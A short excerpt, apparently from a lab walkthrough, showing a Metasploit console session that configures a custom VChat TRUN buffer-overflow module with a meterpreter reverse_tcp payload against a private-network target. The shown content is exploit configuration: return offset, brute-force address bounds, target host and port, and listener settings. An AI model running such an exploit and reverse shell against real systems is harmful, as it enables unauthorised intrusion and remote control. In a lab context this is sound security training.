 msf6 > use 9
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/VChat/TRUN_BRUTE) > show options
Module options (exploit/windows/VChat/TRUN_BRUTE):
Name Current Setting Required Description
---- --------------- -------- -----------
LOWERBOUND yes Lower Bound of search space0×7500
PASSWORD no The password for the specified username
RETOFFSET 1995 yes Offset of Return Address in function
RHOSTS 192.168.7.191 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 9999 yes The target port (TCP)
UPPERBOUND yes Upper Bound of search space0×7800
USERNAME no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 EssFuncDLL-retn
View the full module info with the info, or info -d command.
msf6 exploit(windows/VChat/TRUN_BRUTE) > set RHOSTS 192.168.7.61
RHOSTS ⇒ 192.168.7.61